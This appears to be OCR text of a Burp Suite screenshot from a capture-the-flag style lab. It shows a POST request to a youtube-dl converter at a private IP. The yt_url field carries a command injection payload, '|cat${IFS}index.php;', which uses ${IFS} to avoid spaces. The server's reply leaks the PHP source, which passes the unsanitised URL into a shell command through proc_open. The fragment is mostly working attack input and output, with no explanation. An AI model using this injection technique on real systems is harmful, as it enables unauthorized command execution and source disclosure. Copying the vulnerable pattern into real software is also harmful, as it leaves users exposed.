 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 27
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|cat${IFS}index.php;
Search 0 highlights
Response
Pretty Raw Hex Render \n
found\n","url_orginal":"|cat${IFS}index.php;","output":"<
?php\n\nif(!empty($_SERVER['HTTP_X_REQUESTED_WITH']) &&
strtolower($_SERVER['HTTP_X_REQUESTED_WITH']) == 'xmlhttprequest'
&& $_SERVER['REQUEST_METHOD'] === 'POST')\n{    \n   $yt_url =
explode(\" \", $_POST[\"yt_url\"])[0];\n   $id = uniqid();\n
$filename = $id.\".%(ext)s\";\n   $template = '
\/var\/www\/html\/tmp\/downloads\/'. $filename;\n   $string =
('youtube-dl --extract-audio --audio-format mp3 ' . $yt_url . ' -f
18 -o ' . escapeshellarg($template));\n\n   $descriptorspec =
array(\n      0 =>
array(\"pipe\", \"r\"),  \/\/ stdin\n      1 => array(\"pipe\",
\"w\"),  \/\/ stdout\n      2 => array(\"pipe\", \"w\"),  \/\/
stderr\n   );\n\n   $process = proc_open($string,
$descriptorspec, $pipes);\n   $stdout =
stream_get_contents($pipes[1]);\n   fclose($pipes[1]);\n
$stderr = stream_get_contents($pipes[2]);\n
fclose($pipes[2]);\n   $ret = proc_close($process);\n   echo
json_encode(array(\n      'status' => $ret, \n      'errors' =>
$stderr,\n      'url_orginal'=>$yt_url, \n      'output' =>
$stdout,\n      'result_url'=> '\/tmp\/downloads\/'.$id .
'.mp3', \n   ));\n   die();\n}\n\n?>\n\n<html>
\n   <head>
\n      <script type=\"text\/javascript\" src=
\"\/js\/jquery-3.5.0.min.js\">
<\/script>
\n      <script type=\"text\/javascript\" src=
Search 0 highlights